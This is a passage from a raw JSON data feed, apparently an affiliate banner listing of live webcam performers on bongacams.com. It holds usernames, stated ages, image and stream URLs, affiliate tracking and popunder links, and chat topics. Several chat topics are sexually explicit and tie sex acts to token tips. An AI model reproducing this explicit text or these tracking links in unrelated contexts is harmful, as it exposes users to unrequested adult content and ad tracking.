\/\\/vthumb73.bcvcdn.com\\/stream_BABYVIK\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_BABYVIK\\/playlist.m3u8\",\"chat_topic\":\"BOOBS 100 PUSSY 155ORGASM 666WAVE 69ULTRA STRONG 169SQUIRT @remain \",\"chat_topic_ru\":\"\\u00ad\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u0432\\u0441\\u0435\\u043c! \\u041e\\u0447\\u0435\\u043d\\u044c \\u0436\\u0434\\u0443 \\u0432\\u0430\\u0448\\u0438\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u0438 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u0432!))\",\"flags\":[\"american\",\"german\"],\"online_time\":9381,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BABYVIK\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":273,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ange-linka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ange-linka\",\"display_name\":\"ange-linka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/298\\/0bf\\/6e37f0eb67bec4c9d0ce30bc7e1eafea_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/298\\/0bf\\/xbig_lq\\/20d83d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/298\\/0bf\\/xbig_lq\\/20d83d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/298\\/0bf\\/xbig\\/20d83d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ange-linka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ange-linka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ange-linka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ange-linka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ange-linka\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_ange-linka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_ange-linka\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_ange-linka\\/playlist.m3u8\",\"chat_topic\":\"GOAL - Wear nice lingerie and spank me @remain fr  @total \",\"chat_topic_ru\":\"\\u0426\\u0415\\u041b\\u042c - \\u041d\\u0430\\u0434\\u0435\\u0442\\u044c \\u043a\\u0440\\u0430\\u0441\\u0438\\u0432\\u043e\\u0435 \\u043d\\u0438\\u0436\\u043d\\u0435\\u0435 \\u0431\\u0435\\u043b\\u044c\\u0435 \\u0438 \\u043e\\u0442\\u0448\\u043b\\u0435\\u043f\\u0430\\u0442\\u044c \\u043c\\u0435\\u043d\\u044f  @remain \\u0438\\u0437  @total \",\"flags\":[\"american\",\"russian\"],\"online_time\":6769,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ange-linka\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":268,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"ninimimi5555\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ninimimi5555\",\"display_name\":\"KiraBerht\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/2fc\\/0cb\\/954b5503317336675107dd80da462590_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig_lq\\/d8487c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig_lq\\/d8487c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/2fc\\/0cb\\/xbig\\/d8487c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ninimimi5555\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ninimimi5555\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ninimimi5555\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ninimimi5555?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ninimimi5555\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_ninimimi5555.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_ninimimi5555\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_ninimimi5555\\/playlist.m3u8\",\"chat_topic\":\"Lovens works from 2 tokens Before sending 103 tokens to the chat \",\"chat_topic_ru\":\"\\u0414\\u041e \\u041e\\u0420\\u0413\\u0410\\u0417\\u041c\\u0410  @remain \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 . \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11, 22, 55,  111, 222, 333Inst: kiraberht\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 103 \\u0422\\u041a \\u0412 \\u0427\\u0410\\u0422 \\u0412\\u0410\\u0428\\u0410 \\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u041a\\u0410 \\u041c\\u041d\\u0415 \\u041e\\u0427\\u0415\\u041d\\u042c \\u0412\\u0410\\u0416\\u041d\\u0410\",\"flags\":[\"american\",\"russian\"],\"online_time\":2388,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_ninimimi5555\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":264,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"--Anya--\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/--Anya--\",\"display_name\":\"kinsi\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05a\\/374\\/278\\/630ba2a74087ee17a6e71b648e00f63f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05a\\/374\\/278\\/630ba2a74087ee17a6e71b648e00f63f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05a\\/374\\/278\\/630ba2a74087ee17a6e71b648e00f63f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05a\\/374\\/278\\/630ba2a74087ee17a6e71b648e00f63f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/374\\/278\\/xbig_lq\\/bd6af5.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/374\\/278\\/xbig_lq\\/bd6af5.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05a\\/374\\/278\\/xbig\\/bd6af5.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/--Anya--\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/--Anya--\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/--Anya--\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/--Anya--?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/--Anya--\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_--Anya--.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_--Anya--\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_--Anya--\\/playlist.m3u8\",\"chat_topic\":\"\\u2764We collect for a happy birthday*-\\u2764Favorite vibro 55,112,222,333,1111. Good mood everyone) See the menu type.  I go to private and groups\\u2764 \",\"chat_topic_ru\":\"\\u2764 \\u0412\\u0441\\u0435\\u043c \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f) \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 55,112,222,333,1111.  \\u0421\\u043c\\u043e\\u0442\\u0440\\u0438 \\u0442\\u0438\\u043f*\\u043c\\u0435\\u043d\\u044e. \\u0425\\u043e\\u0436\\u0443 \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443\\u2764  \",\"flags\":[\"american\",\"russian\"],\"online_time\":7281,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_--Anya--\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":261,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"secret-of-roomies\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/secret-of-roomies\",\"display_name\":\"secret-of-roomies\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/04d\\/382\\/9f336fd5af2ff729fd60983a5e256e97_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/04d\\/382\\/9f336fd5af2ff729fd60983a5e256e97_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/04d\\/382\\/9f336fd5af2ff729fd60983a5e256e97_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/04d\\/382\\/9f336fd5af2ff729fd60983a5e256e97_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/04d\\/382\\/xbig_lq\\/d8ae5e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/04d\\/382\\/xbig_lq\\/d8ae5e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/04d\\/382\\/xbig\\/d8ae5e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/secret-of-roomies\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/secret-of-roomies\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/secret-of-roomies\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/secret-of-roomies?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/secret-of-roomies\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us23.bcvcdn.com\\/stream_secret-of-roomies.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us23.bcvcdn.com\\/stream_secret-of-roomies\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_secret-of-roomies\\/playlist.m3u8\",\"chat_topic\":\" i`m very hot in my house, Invite some friends to have a great time but we must have sex without the maid finding out\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"french\"],\"online_time\":17474,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_secret-of-roomies\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":251,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"effieelfy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/effieelfy\",\"display_name\":\"effieelfy\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/3a8\\/01b\\/dbad43b55b7ab8074ea9420deb74c266_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/3a8\\/01b\\/dbad43b55b7ab8074ea9420deb74c266_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/3a8\\/01b\\/dbad43b55b7ab8074ea9420deb74c266_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/3a8\\/01b\\/dbad43b55b7ab8074ea9420deb74c266_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/3a8\\/01b\\/xbig_lq\\/9eee0a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/3a8\\/01b\\/xbig_lq\\/9eee0a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/3a8\\/01b\\/xbig\\/9eee0a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/effieelfy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/effieelfy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/effieelfy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/effieelfy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/effieelfy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us40.bcvcdn.com\\/stream_effieelfy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us40.bcvcdn.com\\/stream_effieelfy\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_effieelfy\\/playlist.m3u8\",\"chat_topic\":\"\\u041f\\u043e\\u043a\\u0430\\u0442\\u0430\\u044e\\u0441\\u044c \\u043d\\u0430 \\u0447\\u043b\\u0435\\u043d\\u0435 \\u043d\\u0435\\u0436\\u043d\\u043e \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"dutch\"],\"online_time\":2782,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_effieelfy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":250,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"x-NaStyA-x\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/x-NaStyA-x\",\"display_name\":\"-Riviera-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/03f\\/3e2\\/06a\\/b8d5091338093ab8cdc2c782b0026632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/84f596.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig_lq\\/84f596.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/03f\\/3e2\\/06a\\/xbig\\/84f596.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/x-NaStyA-x\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/x-NaStyA-x\",\"video_feed_url\":\"https:\\/\\/mobile-edge8.bcvcdn.com\\/stream_x-NaStyA-x.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb8.bcvcdn.com\\/stream_x-NaStyA-x\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_x-NaStyA-x\\/playlist.m3u8\",\"chat_topic\":\"Hi :) pm 29 one message, 10 min - 200. Without pay no replay. No c2c. Lovense 50 and 101. Only full prv. Prepayment before full prv 99\",\"chat_topic_ru\":\"\\u041a\\u0410\\u041c\\u0415\\u0420\\u042b \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e.\\u041f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0431\\u0435\\u0437 \\u043e\\u043f\\u043b\\u0430\\u0442\\u044b \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e,  \\u0438\\u043b\\u0438 \\u043d\\u0435 \\u0437\\u043e\\u0432\\u0435\\u0448\\u044c \\u0432 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442, \\u0430 \\u043f\\u0440\\u043e\\u0441\\u0438\\u0448\\u044c - \\u043c\\u043e\\u043c\\u0435\\u043d\\u0442\\u0430\\u043b\\u044c\\u043d\\u044b\\u0439 \\u0431\\u0430\\u043d ;) \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u043e\\u043b\\u043d\\u044b\\u043c \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 99)) \\u041b\\u0441 \\u043e\\u0434\\u043d\\u043e-\\u0434\\u0432\\u0430 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 29 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432.\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0441\\u0430\\u043c\\u044b\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u044b\\u0435 \\u0438 \\u0434\\u043e\\u043b\\u0433\\u0438\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 50 \\u0438 101.\",\"flags\":[\"american\",\"russian\"],\"online_time\":408,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_x-NaStyA-x\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":248,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SeductiveSiren\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SeductiveSiren\",\"display_name\":\"SeductiveSiren\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/18c\\/131\\/c2da4450b7e1b4444f856e579b3fa535_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/18c\\/131\\/xbig_lq\\/b65a6b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/18c\\/131\\/xbig_lq\\/b65a6b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/18c\\/131\\/xbig\\/b65a6b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SeductiveSiren\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SeductiveSiren\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SeductiveSiren\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SeductiveSiren?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SeductiveSiren\",\"video_feed_url\":\"https:\\/\\/mobile-edge12.bcvcdn.com\\/stream_SeductiveSiren.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb12.bcvcdn.com\\/stream_SeductiveSiren\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_SeductiveSiren\\/playlist.m3u8\",\"chat_topic\":\"DESTROY MY MOUTH @remain \",\"chat_topic_ru\":\"\\u0423\\u041d\\u0418\\u0427\\u0422\\u041e\\u0416 \\u041c\\u041e\\u0419 \\u0420\\u041e\\u0422\\u0418\\u041a @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":4083,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SeductiveSiren\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":246,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MicaConney\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MicaConney\",\"display_name\":\"MicaConney\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/28b\\/276\\/7309fe0f5117bbb79f2d1ab7907f6f81_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/28b\\/276\\/7309fe0f5117bbb79f2d1ab7907f6f81_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/28b\\/276\\/7309fe0f5117bbb79f2d1ab7907f6f81_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/28b\\/276\\/7309fe0f5117bbb79f2d1ab7907f6f81_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/28b\\/276\\/xbig_lq\\/a9bc49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/28b\\/276\\/xbig_lq\\/a9bc49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/28b\\/276\\/xbig\\/a9bc49.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MicaConney\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MicaConney\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MicaConney\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MicaConney?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MicaConney\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_MicaConney.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_MicaConney\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_MicaConney\\/playlist.m3u8\",\"chat_topic\":\"squeeze my 